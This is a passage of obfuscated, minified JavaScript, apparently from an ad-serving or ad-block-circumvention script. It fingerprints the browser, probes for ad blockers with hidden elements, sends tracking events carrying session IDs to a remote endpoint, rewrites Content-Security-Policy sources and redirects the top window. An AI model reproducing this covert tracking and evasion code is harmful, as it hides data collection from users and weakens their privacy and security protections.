0x0:pq[np(0xae7)],'screen':{'width':screen[np(0xd92)],'height':screen[np(0x54c)],'pixel_ratio':window[np(0xa18)]},'viewport':pc?{'width':pc[np(0xd92)],'height':pc[np(0x54c)],'scale':pc[np(0x645)]}:void 0x0,'timezone':Intl[np(0x6b3)]()[np(0x9ba)]()[np(0xa69)],'url':location[np(0x296)],'referrer':document[np(0x5b1)]};}catch(pU){return{'user_agent':navigator[np(0x157)]};}}var a8=p(0x1fae),a9=p(0x261a);const aa=pc=>a9['A'][nR(0xbfc)]()[nR(0xcae)][nR(0x391)](pc[nR(0xc55)](),/\-[a-z]/g,pq=>pq[0x1][nR(0x306)]()),aO=pc=>a9['A'][nR(0xbfc)]()[nR(0xcae)][nR(0x391)](pc,/[A-Z]/g,pq=>'-'[nR(0xd3e)](pq[nR(0xc55)]()));var ap=p(0x2125),aR=p(0x14a1),ak=p(0x1974);class aH{static[nR(0x13f)](pc){const nk=nR;return!!(pc&&pc instanceof Element)&&nk(0x10d)===window[nk(0x5d8)](pc)[nk(0x275)];}static[nR(0x823)](pc){const nH=nR;return!!(pc&&pc instanceof Element)&&nH(0x1e5)===window[nH(0x5d8)](pc)[nH(0x834)];}static[nR(0x476)](pc){const nF=nR;if(!(pc&&pc instanceof Element))return!0x1;let pq=!0x1;const pU=a9['A'][nF(0xbfc)](window)[nF(0x58f)][nF(0xbfc)][nF(0x391)](pc)[nF(0x275)],po=window[nF(0x5d8)](pc);return nF(0x10d)===po[nF(0x275)]&&(a9['A'][nF(0xbfc)](window)[nF(0x58f)][nF(0xbfc)][nF(0x391)](pc)[nF(0x275)]=nF(0x85c),nF(0x10d)===po[nF(0x275)]&&(pq=!0x0)),''===pU?a9['A'][nF(0xbfc)](window)[nF(0x58f)][nF(0xbfc)][nF(0x391)](pc)[nF(0xba3)](nF(0x275)):a9['A'][nF(0xbfc)](window)[nF(0x58f)][nF(0xbfc)][nF(0x391)](pc)[nF(0x275)]=pU,pq;}static[nR(0x3ab)](pc){const nZ=nR;let pq=pc[nZ(0xd9e)];for(;pq;){if(this[nZ(0x13f)](pq))return!0x0;pq=pq[nZ(0xd9e)];}return!0x1;}static async[nR(0xc25)](pc){const nN=nR;return pc instanceof HTMLIFrameElement?await this[nN(0xa12)](pc):pc instanceof Element&&this[nN(0x69f)](pc);}static async[nR(0xa12)](pc){const nd=nR,pq=new aF(pc);return await pq[nd(0xb44)]();}static[nR(0x69f)](pc){const nj=nR;if(!pc||!document[nj(0xa5d)](pc))return!0x1;if(this[nj(0x476)](pc))return a4['A'][nj(0xb5d)](nj(0xdde)),!0x1;const pq=pc[nj(0xef)]();return!(pq['x']+window[nj(0x13e)]+pq[nj(0xd92)]<-0x1f4&&(a4['A'][nj(0xb5d)](nj(0x3d2)),a4['A'][nj(0xb5d)](nj(0x99a)[nj(0xd3e)](pq['x'],nj(0xce9))[nj(0xd3e)](pq['y'],nj(0x32f))[nj(0xd3e)](window[nj(0x13e)],nj(0xb60))[nj(0xd3e)](window[nj(0xa2c)],nj(0x3d0))[nj(0xd3e)](pq[nj(0xd92)],nj(0x224))[nj(0xd3e)](pq[nj(0x54c)])),0x1));}static[nR(0xb3b)](pc){const ns=nR;return(function(){const nP=a2O,pq=window[nP(0x5d8)](pc);return nP(0x661)===pc[nP(0x226)][nP(0xc55)]()||!(nP(0xbf3)!==pc[nP(0x226)][nP(0xc55)]()||!(pc[nP(0x5c3)]||pq[nP(0xb4e)]&&nP(0x10d)!==pq[nP(0xb4e)]))||!(nP(0x729)!==pc[nP(0x226)][nP(0xc55)]()||!pq[nP(0xb4e)]||nP(0x10d)===pq[nP(0xb4e)])||'a'===pc[nP(0x226)][nP(0xc55)]();}())&&this[ns(0xb44)](pc);}static[nR(0xb44)](pc){const nY=nR,pq=window[nY(0x5d8)](pc);if(nY(0x10d)===pq[nY(0x275)])return!0x1;if(nY(0xf3)!==pq[nY(0x834)])return!0x1;if(parseFloat(pq[nY(0xa22)])<0.2)return!0x1;if(pc[nY(0xeac)]<0xa||pc[nY(0x887)]<0xa)return!0x1;let pU=pc[nY(0x599)];for(;pU;){if(this[nY(0x476)](pU))return!0x1;pU=pU[nY(0x599)];}return!0x0;}static async[nR(0xd97)](pc){const nh=nR;for(const pU of Array[nh(0x80c)](pc[nh(0x4b3)](nh(0xbf3))))if(aH[nh(0xb3b)](pU))return!0x0;for(const po of Array[nh(0x80c)](pc[nh(0x4b3)](nh(0x661))))if(aH[nh(0xb3b)](po))return!0x0;for(const pG of Array[nh(0x80c)](pc[nh(0x4b3)](nh(0x729))))if(aH[nh(0xb3b)](pG))return!0x0;for(const pv of Array[nh(0x80c)](pc[nh(0x4b3)]('a')))if(aH[nh(0xb3b)](pv))return!0x0;const pq=[];for(const pf of Array[nh(0x80c)](pc[nh(0x4b3)](nh(0xbf4)))){const py=new aF(pf);pq[nh(0xe07)](py[nh(0xb44)]());}return(await Promise[nh(0x329)](pq))[nh(0x697)](pr=>!0x0===pr);}static[nR(0x3bd)](pc){const nV=nR;aF[nV(0x74f)](pc);}}class aF{constructor(pc){const nI=nR;this[nI(0xbf4)]=pc,(0x0,ap['A'])(this,nI(0xa4c),void 0x0),(0x0,ap['A'])(this,nI(0x4f6),!0x1),(0x0,ap['A'])(this,nI(0xce7),0x0);}[nR(0xb44)](){return(0x0,ak['c'])(pc=>{const nX=a2O;if(!aH[nX(0xb44)](this[nX(0xbf4)]))return pc(!0x1);this[nX(0xce7)]&&window[nX(0x1f0)](this[nX(0xce7)]),this[nX(0xce7)]=a9['A'][nX(0xbfc)](window)[nX(0xc6c)][nX(0x391)](window,()=>{const nn=nX;if(this[nn(0x4f6)])return void window[nn(0x1f0)](this[nn(0xce7)]);if(!this[nn(0xbf4)]||!a9['A'][nn(0xbfc)]()[nn(0xe96)][nn(0xbfc)][nn(0x391)](this[nn(0xbf4)]))return window[nn(0x1f0)](this[nn(0xce7)]),pc(!0x1);this[nn(0xa4c)]=new MessageChannel(),this[nn(0xa4c)][nn(0xa06)][nn(0xe7)]=pU=>{const ni=nn,po=a9['A'][ni(0xbfc)]()[ni(0xdab)][ni(0xbfc)][ni(0x391)](pU);if(ni(0x299)==typeof po&&(0x0,aR['_'])(po)){this[ni(0x4f6)]=!0x0;const pG=(0x0,aR['ks'])(po);pG===aF[ni(0xb13)]?pc(!0x0):pG===aF[ni(0xf5f)]&&pc(!0x1);}};const pq=(0x0,aR['md'])(aF[nn(0xe94)]);a9['A'][nn(0xbfc)]()[nn(0xe96)][nn(0xbfc)][nn(0x391)](this[nn(0xbf4)])[nn(0xdc1)](pq,'*',[this[nn(0xa4c)][nn(0x39f)]]);},0xc8),a9['A'][nX(0xbfc)](window)[nX(0xa15)][nX(0x391)](window,()=>{const nQ=nX;this[nQ(0x4f6)]||(window[nQ(0x1f0)](this[nQ(0xce7)]),pc(!0x1));},0xbb8);});}[nR(0x811)](){const nx=nR;this[nx(0xce7)]&&window[nx(0x1f0)](this[nx(0xce7)]),this[nx(0xa4c)][nx(0xa06)][nx(0xe7)]=null,this[nx(0xa4c)][nx(0x39f)][nx(0xe7)]=null;}static[nR(0x74f)](pc){const nD=nR;a9['A'][nD(0xbfc)](pc)[nD(0x1fc)][nD(0x391)](pc,nD(0x845),async pq=>{const nS=nD,pU=a9['A'][nS(0xbfc)]()[nS(0xdab)][nS(0xbfc)][nS(0x391)](pq);if(nS(0x299)!=typeof pU||!(0x0,aR['_'])(pU))return;const po=(0x0,aR['ks'])(pU);if(po!==this[nS(0xe94)]&&po!==this[nS(0x3ea)])return;const pG=pq[nS(0xb30)][0x0];pG[nS(0xdc1)]((0x0,aR['md'])(aF[nS(0x2a8)]));const pv=await aH[nS(0xd97)](pc[nS(0xeca)])?aF[nS(0xb13)]:aF[nS(0xf5f)];pG[nS(0xdc1)]((0x0,aR['md'])(pv));});}}(0x0,ap['A'])(aF,nR(0xe94),nR(0x2a6)),(0x0,ap['A'])(aF,nR(0x3ea),nR(0x7ef)),(0x0,ap['A'])(aF,nR(0x2a8),nR(0x85f)),(0x0,ap['A'])(aF,nR(0xb13),nR(0x5c6)),(0x0,ap['A'])(aF,nR(0xf5f),nR(0x361));var aZ=p(0x190b),aN=p(0x758),ad=p(0xff7),aj=p(0x215e),aP=p(0x1ce9);const as=async pc=>(0x0,ak['c'])(pq=>setTimeout(pq,pc));function aY(pc){const nT=nR,pq=nT(0xb5c)[nT(0xd3e)](pc,'\x27'),pU=/^\s*([a-z-]*)(.*)$/i[nT(0x76a)](pc);if(!pU)throw new Error(pq);const po=pU[0x1]||void 0x0,pG=[],pv=/([.:#][\w-]+|\[.+?\])/gi;let pf=null;for(;null!==(pf=pv[nT(0x76a)](pU[0x2]));){const pM=pf[0x0];switch(pM[0x0]){case'.':pG[nT(0xe07)]({'name':nT(0x701),'value':pM[nT(0x9ae)](0x1)});break;case'#':pG[nT(0xe07)]({'name':'id','value':pM[nT(0x9ae)](0x1)});break;case'[':{const pC=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[nT(0x76a)](pM);if(!pC)return;var py,pr;pG[nT(0xe07)]({'name':pC[0x1],'value':null!==(py=null!==(pr=pC[0x4])&&void 0x0!==pr?pr:pC[0x5])&&void 0x0!==py?py:''});break;}default:return;}}return{'tag':po,'attributes':pG};}const ah={'randomUUID':nR(0xc7d)!=typeof crypto&&crypto[nR(0xb2d)]&&crypto[nR(0xb2d)][nR(0xa81)](crypto)};let aV;const aI=new Uint8Array(0x10);function aX(){const nW=nR;if(!aV){if(nW(0xc7d)==typeof crypto||!crypto[nW(0x505)])throw new Error(nW(0xbd5));aV=crypto[nW(0x505)][nW(0xa81)](crypto);}return aV(aI);}const an=[];for(let pc=0x0;pc<0x100;++pc)an[nR(0xe07)]((pc+0x100)[nR(0x421)](0x10)[nR(0x9ae)](0x1));const ai=function(pq,pU,po){const nw=nR;if(ah[nw(0xb2d)]&&!pU&&!pq)return ah[nw(0xb2d)]();const pG=(pq=pq||{})[nw(0x3c7)]||(pq[nw(0x7a9)]||aX)();if(pG[0x6]=0xf&pG[0x6]|0x40,pG[0x8]=0x3f&pG[0x8]|0x80,pU){po=po||0x0;for(let pv=0x0;pv<0x10;++pv)pU[po+pv]=pG[pv];return pU;}return function(pf,py=0x0){const nm=nw;return(an[pf[py+0x0]]+an[pf[py+0x1]]+an[pf[py+0x2]]+an[pf[py+0x3]]+'-'+an[pf[py+0x4]]+an[pf[py+0x5]]+'-'+an[pf[py+0x6]]+an[pf[py+0x7]]+'-'+an[pf[py+0x8]]+an[pf[py+0x9]]+'-'+an[pf[py+0xa]]+an[pf[py+0xb]]+an[pf[py+0xc]]+an[pf[py+0xd]]+an[pf[py+0xe]]+an[pf[py+0xf]])[nm(0xc55)]();}(pG);},aQ=pq=>{const nl=nR;if(Object[nl(0xd2)])return Object[nl(0xd2)](pq);{const pU={};return pq[nl(0xd94)]((po,pG)=>pU[pG]=po),pU;}};var ax=p(0x848);let aD=!0x1,aS=[],aT=!0x0,aW=0x1,aw='';function am(){const ng=nR;if(aw)return aw;try{aw=document[ng(0x3b6)][ng(0x976)](ng(0x2d0))||ng(0x10d);}catch(pq){}return aw;}let al='',ag=!0x1;async function az(pq,pU,po,pG){const nU=nR;var pv;if(aT&&pU&&async function(pf){const nq=a2O,py=await async function(pr){const nc=a2O;await(0x0,ak['c'])(async pK=>{const nz=a2O;for(document[nz(0x335)]&&pK();!document[nz(0x335)];)await as(0x64);pK();});const pM=await async function(pK){const nA=a2O,pJ=(0x0,a0['Wq'])({'protectUrlContext':'v7'===pK[nA(0x2e2)]||'v8'===pK[nA(0x2e2)]?{'version':pK[nA(0x2e2)],'originalHostname':pK[nA(0x27e)],'bidder':void 0x0,'randomize':!0x0}:pK,'url':''[nA(0xd3e)](a1['A'][nA(0x23d)],nA(0x3cf)),'endpoint':a1['A'][nA(0x23d)]}),pE=await fetch(pJ);if(0xc8!==pE[nA(0xc21)])return[];const pu=await pE[nA(0x35c)](),R0=aZ['A'][nA(0xe7a)](pu);return JSON[nA(0xc95)](R0);}(pr),pC=[],pb=document[nc(0x452)](nc(0x729));pb[nc(0x2c5)][nc(0x999)](nc(0x275),nc(0x10d));const pL=[];for(const pK of pM){const pJ=pK[nc(0x625)][nc(0xd57)](aY)[nc(0xe2b)](pu=>void 0x0!==pu),pE=[];for(const pu of pJ){var pB;const R0=null!==(pB=pu[nc(0x580)])&&void 0x0!==pB?pB:nc(0x729),R1=document[nc(0x452)](R0);for(const R3 of pu[nc(0xc60)])R1[nc(0xd6e)](R3[nc(0x1d5)],R3[nc(0xed7)]);R1[nc(0x2c5)][nc(0x999)](nc(0x275),nc(0x85c)),R1[nc(0x2c5)][nc(0x999)](nc(0x834),nc(0xf3));const R2=document[nc(0x452)](nc(0x729));R2[nc(0x4b8)](R1),pb[nc(0x4b8)](R2),pE[nc(0xe07)]({'element':R1,'selector':pu,'blocked':!0x1});}pL[nc(0xe07)]({'id':pK['id'],'probes':pE});}document[nc(0x335)][nc(0x4b8)](pb),await as(0xa);for(const {id:R4,probes:R5}of pL){for(const R6 of R5)nc(0x10d)===window[nc(0x5d8)](R6[nc(0xda2)])[nc(0x275)]&&(R6[nc(0x23a)]=!0x0);R5[nc(0xe2b)](R7=>R7[nc(0x23a)])[nc(0xf5)]/R5[nc(0xf5)]>=0.6&&pC[nc(0xe07)](R4);}return pb[nc(0x53e)](),pC;}(pf);aq(pf,nq(0x1bd),new Map([[nq(0xec5),py[nq(0xb8b)](',')]])),await aG(pf);}(pq),aq(pq,nU(0xa6b),new Map([[nU(0xcf8),a1['A'][nU(0x988)]],[nU(0x8b3),pU?nU(0xb5a):nU(0xb15)],[nU(0xc4a),po?nU(0xb5a):nU(0xb15)],[nU(0x641),null!==(pv=a2['A'][nU(0xbfc)](nU(0x641)))&&void 0x0!==pv?pv:''],[nU(0x711),window[nU(0x680)]?nU(0xb5a):nU(0xb15)],[nU(0xc42),pU?String((0x0,ad['Ki'])()):nU(0x404)]])),await aG(pq),pG&&!ag){ag=!0x0;const pf=window[nU(0xa1e)][nU(0xbb)][nU(0xa01)](nU(0x1d7))||window[nU(0xa1e)][nU(0xbb)][nU(0xa01)](nU(0x95f));let py=aA(pf);window[nU(0xc53)](()=>{const pr=aA(pf);py!==pr&&(py=pr,az(pq,pU,po,pG));},0x64);}}function aA(pq){const no=nR,pU=window[no(0xa1e)][no(0x296)][no(0xceb)]('#')[0x0];return pq?pU[no(0xceb)]('?')[0x0]:pU;}async function ac(pq,pU){const nG=nR;aq(pq,nG(0x22b),new Map([[nG(0xcf8),a1['A'][nG(0x988)]],...pU]));}function aq(pq,pU,po){const nv=nR;ay(po);const pG=am();if(pG&&po[nv(0xe3e)](nv(0x2d0),pG),a4['A'][nv(0xb5d)](nv(0x12c)[nv(0xd3e)](pU,')'),aQ(po)),aP['A'][nv(0x39c)]())return aU(pU,po);ao(pq,pU,po);}const aU=(pq,pU)=>{const nf=nR;let po=window;for(;po!==po[nf(0xe57)][nf(0xe28)];)po=po[nf(0xe57)][nf(0xe28)],po[nf(0xdc1)]({'as_key':nf(0xed),'event':pq,'params':pU},'*');},ao=(pq,pU,po)=>{const ny=nR;var pG;po[ny(0xe3e)](ny(0x58b),aW[ny(0x421)]()),aS[ny(0xe07)]({'name':pU,'params':aQ(po)}),aD||(aD=!0x0,pG=async()=>{aD=!0x1,await aG(pq);},a9['A'][ny(0xbfc)](window)[ny(0x6ec)]?a9['A'][ny(0xbfc)](window)[ny(0x6ec)][ny(0x391)](window,pG):a9['A'][ny(0xbfc)](window)[ny(0xa15)][ny(0x391)](window,pG,0x64));};async function aG(pq){const nt=nR,pU=aS;if(aS=[],0x0===pU[nt(0xf5)])return;if(a1['A'][nt(0xb5d)])return;if(!aT)return;const po=await(0x0,ax['C8'])(pq,a1['A'][nt(0x23d)])?(0x0,ax['XV'])(a1['A'][nt(0x23d)],0x0):a1['A'][nt(0x23d)],pG=po+nt(0xdf6)[nt(0xd3e)](location[nt(0xaf1)]),pv=aZ['A'][nt(0x5d1)](JSON[nt(0x12f)](pU));await aN['G'][nt(0x8a2)](nt(0xef9),(0x0,a0['Wq'])({'protectUrlContext':'v7'===pq[nt(0x2e2)]||'v8'===pq[nt(0x2e2)]?{'version':pq[nt(0x2e2)],'originalHostname':pq[nt(0x27e)],'bidder':void 0x0,'randomize':!0x0}:pq,'url':pG,'endpoint':po}),pv);}async function av(pq,pU,po){const nr=nR;let pG=arguments[nr(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;po[nr(0xe3e)](nr(0x58b),pG[nr(0x421)]()),ay(po),a4['A'][nr(0xb5d)](nr(0x12c)[nr(0xd3e)](pU,')'),aQ(po));const pv=a1['A'][nr(0x23d)]+nr(0xdf6)[nr(0xd3e)](location[nr(0xaf1)]),pf=aZ['A'][nr(0x5d1)](JSON[nr(0x12f)]([{'name':pU,'params':aQ(po)}]));await aN['G'][nr(0x8a2)](nr(0xef9),(0x0,a0['Wq'])({'protectUrlContext':'v7'===pq[nr(0x2e2)]||'v8'===pq[nr(0x2e2)]?{'version':pq[nr(0x2e2)],'originalHostname':pq[nr(0x27e)],'bidder':void 0x0,'randomize':!0x0}:pq,'url':pv,'endpoint':a1['A'][nr(0x23d)]}),pf);}function af(pq){const ne=nR;aT=Math[ne(0x3c7)]()<pq,aW=pq;}function ay(pq){const nM=nR;pq[nM(0xe3e)](nM(0xc10),location[nM(0x296)]),pq[nM(0xe3e)](nM(0x646),a1['A'][nM(0x2e2)]),pq[nM(0xe3e)](nM(0xe5c),aj['A'][nM(0x62b)]()[nM(0x421)]()),pq[nM(0xe3e)](nM(0x3b7),(0x0,ad['FA'])()),pq[nM(0xe3e)](nM(0x741),(function(){const nC=nM,pU=nC(0x741);try{let po=sessionStorage[nC(0xc15)](pU);return po||(po=ai(),sessionStorage[nC(0x520)](pU,po)),po;}catch(pG){return'';}}())),pq[nM(0xe3e)](nM(0xd71),al||(al=ai(),al)),pq[nM(0xe3e)](nM(0x25f),Math[nM(0x2f7)](performance[nM(0x56e)]())[nM(0x421)]());}function ar(pq,pU,po,pG){const nb=nR;pq[nb(0xdc1)]({'type':pU,'name':po,'data':pG},'*');}const aM=[{'description':nR(0x843),'selectors':nR(0x3ca)[nR(0xceb)]('\x0a')[nR(0xd57)](pq=>pq[nR(0xf2d)]())[nR(0xe2b)](pq=>pq[nR(0xf5)]>0x0),'isVisible':(pq,pU)=>nR(0x10d)!==pU[nR(0x5d8)](pq)[nR(0x60a)](nR(0x275))},{'description':nR(0xe69),'selectors':nR(0x174)[nR(0xceb)]('\x0a')[nR(0xd57)](pq=>pq[nR(0xf2d)]())[nR(0xe2b)](pq=>pq[nR(0xf5)]>0x0),'isVisible':(pq,pU)=>nR(0x10d)!==pU[nR(0x5d8)](pq)[nR(0x60a)](nR(0x275)),'excludeHosts':[nR(0xcdf),nR(0x678),nR(0x890)]},{'description':nR(0x1aa),'selectors':nR(0xc2c)[nR(0xceb)]('\x0a')[nR(0xd57)](pq=>pq[nR(0xf2d)]())[nR(0xe2b)](pq=>pq[nR(0xf5)]>0x0),'isVisible':(pq,pU)=>{const nL=nR,po=pU[nL(0x5d8)](pq);return nL(0x22c)===po[nL(0x60a)](nL(0xe2b))||nL(0x10d)===po[nL(0x60a)](nL(0xe92));}}],aC=nR(0x231),ab=pq=>{const nB=nR;if(a9['A'][nB(0xbfc)](pq)[nB(0x862)][nB(0x391)](pq[nB(0xeca)][nB(0x63e)],nB(0x2b7)))return;const pU=pq[nB(0xeca)][nB(0x452)](nB(0xaff));a9['A'][nB(0xbfc)](pq)[nB(0xe71)][nB(0x391)](pU,nB(0x1d5),nB(0xb7e)),a9['A'][nB(0xbfc)](pq)[nB(0x9e0)][nB(0x391)](pq[nB(0xeca)][nB(0x63e)],pU),a9['A'][nB(0xbfc)](pq)[nB(0x1fc)][nB(0x391)](pq,nB(0x845),async po=>{const nK=nB;if(po[nK(0xba8)][nK(0x9ea)]!==aC)return;po[nK(0x7e5)]();const pG=await(async(pv,pf)=>await aL(pv,pf))(pq,po[nK(0xba8)][nK(0xaf1)]);po[nK(0xb30)][0x0][nK(0xdc1)](pG);});},aL=async(pq,pU)=>{const nJ=nR;await as(0x64);for(const pv of aM)if((!pv[nJ(0xac2)]||!pv[nJ(0xac2)][nJ(0x697)](pf=>pU[nJ(0xa01)](pf)))&&(!pv[nJ(0xed0)]||pv[nJ(0xed0)][nJ(0x697)](pf=>pU[nJ(0xa01)](pf))))for(const pf of pv[nJ(0x625)]){let py=[];try{py=pq[nJ(0x56d)][nJ(0x80c)](a9['A'][nJ(0xbfc)](pq)[nJ(0xab6)][nJ(0x391)](pq[nJ(0xeca)],pf));}catch(pr){}if(py[nJ(0xf5)]>0x0&&py[nJ(0x79b)](pM=>!pv[nJ(0xb44)](pM,pq)))return{'isVisible':!0x1,'selector':pf,'description':pv[nJ(0x7f5)]};}const po=pq[nJ(0x56d)][nJ(0x80c)](a9['A'][nJ(0xbfc)](pq)[nJ(0xab6)][nJ(0x391)](pq[nJ(0xeca)],nJ(0xbf4)))[nJ(0xd57)](pM=>async function(pC,pb){const nE=nJ;let pL=arguments[nE(0xf5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:pb[nE(0xa1e)][nE(0xaf1)];return await(pB=>(0x0,ak['c'])(pK=>{const nu=nE,pJ=new MessageChannel();pJ[nu(0xa06)][nu(0xe7)]=pE=>pK(pE[nu(0xba8)]),a9['A'][nu(0xbfc)](pb)[nu(0xe96)][nu(0xbfc)][nu(0x391)](pB)[nu(0xdc1)]({'as_key':aC,'hostname':pL},'*',[pJ[nu(0x39f)]]),setTimeout(()=>pK({'isVisible':!0x0}),0xbb8);}))(pC);}(pM,pq));return po[nJ(0xf5)]>0x0?await(pG=po,(0x0,ak['c'])((pM,pC)=>{const i0=nJ;let pb=0x0;pG[i0(0xd94)](pL=>{const i1=i0;pL[i1(0x32a)](pB=>{const i2=i1;pB[i2(0xb44)]||pM(pB),++pb===pG[i2(0xf5)]&&pM({'isVisible':!0x0});})[i1(0xa57)](pC);});})):{'isVisible':!0x0};var pG;},aB=(pq,pU,po,pG)=>{const i3=nR,pv=Date[i3(0x56e)]();if(i3(0x299)==typeof pG&&pG[i3(0x77c)](i3(0x138))&&!pU){const py=setInterval(async()=>{const i4=i3;document[i4(0x97a)]()&&(clearInterval(py),Date[i4(0x56e)]()-pv<0x1f4&&(aK(pq)[i4(0xa1e)][i4(0x296)]=po));},0x64);return;}const pf=setInterval(async()=>{const i5=i3;pU&&!pU[i5(0x255)]||(clearInterval(pf),Date[i5(0x56e)]()-pv<0x1f4&&(aK(pq)[i5(0xa1e)][i5(0x296)]=po));},0xa);};function aK(pq){const i6=nR;let pU=pq;for(;pU!==pU[i6(0xe57)];)pU=pU[i6(0xe57)];return pU;}function aJ(pq,pU){return(0x0,ak['c'])((po,pG)=>{const i7=a2O;let pv=0x0;pq[i7(0xd94)](pf=>{const i8=i7;pf[i8(0x32a)](py=>{const i9=i8;pU(py)&&po(!0x0),++pv===pq[i9(0xf5)]&&po(!0x1);})[i8(0xa57)](pG);});});}function aE(pq){const ia=nR;return ia(0xb5a)===pq[ia(0x976)](ia(0x647));}const au=pq=>!0x0,O0=pq=>!0x0,O1=pq=>(pU=>{const iO=nR,po=window[iO(0x5d8)](pU);return!(!po[iO(0xb4e)]||iO(0x10d)===po[iO(0xb4e)]);})(pq)&&O6(pq),O2=pq=>(pU=>{const ip=nR;if(pU[ip(0x5c3)])return!0x0;const po=window[ip(0x5d8)](pU);return!(!po[ip(0xb4e)]||ip(0x10d)===po[ip(0xb4e)]);})(pq)&&O6(pq),O3=nR(0x1fa),O4=async(pq,pU)=>O6(pq)&&await(po=>(0x0,ak['c'])(pG=>{const iR=nR,pv=new MessageChannel();pv[iR(0xa06)][iR(0xe7)]=pf=>pG(pf[iR(0xba8)]),a9['A'][iR(0xbfc)](pU)[iR(0xe96)][iR(0xbfc)][iR(0x391)](po)[iR(0xdc1)]({'as_key':O3},'*',[pv[iR(0x39f)]]),setTimeout(()=>pG(!0x1),0xbb8);}))(pq),O5=pq=>{const ik=nR;if(a9['A'][ik(0xbfc)](pq)[ik(0x862)][ik(0x391)](pq[ik(0xeca)][ik(0x63e)],ik(0x2ee)))return;const pU=pq[ik(0xeca)][ik(0x452)](ik(0xaff));a9['A'][ik(0xbfc)](pq)[ik(0xe71)][ik(0x391)](pU,ik(0x1d5),ik(0x4eb)),a9['A'][ik(0xbfc)](pq)[ik(0x9e0)][ik(0x391)](pq[ik(0xeca)][ik(0x63e)],pU),a9['A'][ik(0xbfc)](pq)[ik(0x1fc)][ik(0x391)](pq,ik(0x845),async po=>{const iH=ik;if(po[iH(0xba8)][iH(0x9ea)]!==O3)return;po[iH(0x7e5)]();const pG=await(async pv=>{const iF=iH,pf=pv[iF(0xeca)];if(!pf[iF(0x335)])return!0x1;if([{'tagName':'a','checker':au},{'tagName':iF(0x661),'checker':O0},{'tagName':iF(0x729),'checker':O1},{'tagName':iF(0xbf3),'checker':O2}][iF(0x697)](pr=>{const iZ=iF;let {tagName:pM,checker:pC}=pr;const pb=Array[iZ(0x80c)](pf[iZ(0x335)][iZ(0x4b3)](pM))[iZ(0xe2b)](pL=>!aE(pL))[iZ(0x4b7)](pL=>pC(pL));return pb&&a4['A'][iZ(0xb5d)](iZ(0x880)[iZ(0xd3e)](pM)),pb;}))return!0x0;const py=[{'tagName':iF(0xbf4),'checker':O4}][iF(0xd57)](pr=>{const iN=iF;let {tagName:pM,checker:pC}=pr;return aJ(Array[iN(0x80c)](pf[iN(0x335)][iN(0x4b3)](pM))[iN(0xe2b)](pb=>!aE(pb))[iN(0xd57)](pb=>pC(pb,pv)[iN(0x32a)](pL=>(pL&&a4['A'][iN(0xb5d)](iN(0x880)[iN(0xd3e)](pM)),pL))),pb=>pb);});return await aJ(py,pr=>pr);})(pq);po[iH(0xb30)][0x0][iH(0xdc1)](pG);});},O6=pq=>{const ij=nR,pU=pv=>{const id=a2O,pf=window[id(0x5d8)](pv);return id(0x10d)!==pf[id(0x275)]&&id(0xf3)===pf[id(0x834)]&&parseFloat(pf[id(0xa22)])>0.2;};if(!pU(pq))return!0x1;const po=pq[ij(0xef)]();if(po[ij(0xd92)]<0xa||po[ij(0x54c)]<0xa)return!0x1;let pG=pq[ij(0x599)];for(;pG;){if(!pU(pG))return!0x1;pG=pG[ij(0x599)];}return!0x0;};var O7=p(0x143c);const O8=async pq=>{const iP=nR;let {url:pU,target:po,windowFeatures:pG}=pq;const pv=await a9['A'][iP(0xbfc)](window)[iP(0x1de)][iP(0x391)](window,pU,{'credentials':iP(0x11b)});let pf;pf=pv['ok']?await pv[iP(0x35c)]():(0x0,a0['EW'])(pU)?(0x0,a0['sH'])(pU)[iP(0x6d2)]:pU,ar(window,iP(0x18e),iP(0x871),{'target':po,'windowFeatures':pG,'url':pf});},O9=pq=>{const is=nR;let {target:pU,windowFeatures:po,url:pG}=pq;const pv=a9['A'][is(0xbfc)](window)[is(0xc88)][is(0x391)](window,pG,null!=pU?pU:is(0xe45),po);aB(window,pv,pG,po);};var Oa=p(0x1791);function OO(pq){const iY=nR,pU=Object[iY(0x92d)](null),po=pq[iY(0xceb)](';');for(const pv of po){var pG;const pf=pv[iY(0xf2d)]();if(!pf)continue;const py=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[iY(0x76a)](pf);if(!py||!py[iY(0x6dd)])continue;const pr=Op(py[iY(0x6dd)][iY(0x1d5)]),pM=(null!==(pG=py[iY(0x6dd)][iY(0x16d)])&&void 0x0!==pG?pG:'')[iY(0xf2d)]();if(!pM){pU[pr]=[];continue;}const pC=pM[iY(0xceb)](/[\t\n\r\f ]+/),pb=[],pL=new Set();for(const pB of pC){const pK=pB[iY(0xf2d)]();pK&&(pL[iY(0xb67)](pK)||(pL[iY(0xac8)](pK),pb[iY(0xe07)](pK)));}if(pU[pr]){const pJ=pU[pr],pE=[],pu=new Set();for(const R0 of[...pJ,...pb])pu[iY(0xb67)](R0)||(pu[iY(0xac8)](R0),pE[iY(0xe07)](R0));pU[pr]=pE;}else pU[pr]=pb;}return{'directives':pU};}function Op(pq){const ih=nR;return pq[ih(0xf2d)]()[ih(0xc55)]();}function OR(pq){const iV=nR,pU=[];for(const [po,pG]of Object[iV(0xc6a)](pq[iV(0x796)])){const pv=Op(po);pG&&0x0!==pG[iV(0xf5)]?pU[iV(0xe07)](''[iV(0xd3e)](pv,'\x20')[iV(0xd3e)](pG[iV(0xb8b)]('\x20'))):pU[iV(0xe07)](pv);}return pU[iV(0xb8b)](';\x20');}function Ok(pq){const iI=nR,pU=pq[iI(0x796)][iI(0xae6)]||pq[iI(0x796)][iI(0x123)];if(!pU||0x0===pU[iI(0xf5)])return null;for(const po of pU){const pG=po[iI(0xc48)](/^["']?nonce-([^'"\s]+)["']?$/);if(pG)return pG[0x1];}return null;}function OH(pq,pU){const iX=nR,po=pU[iX(0xc48)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(po&&(0x0,a0['Vp'])(pq)){let pG=a1['A'][iX(0x23d)][iX(0x350)](/^https?:\/\//,'');return(0x0,ax['az'])(pq,a1['A'][iX(0x23d)])&&(pG=/^\d+\./i[iX(0xb1e)](pG)?pG[iX(0x350)](/^\d+\./,'*.'):'*.'+pG),[pG,a0['qF'],pq[iX(0x27e)],(0x0,a0['rI'])(po[0x1],pq[iX(0x27e)]),''][iX(0xb8b)]('/');}return pU[iX(0xc48)](/^(?:https?:\/\/)?\*$/)?'*':pU;}function OF(pq,pU){const 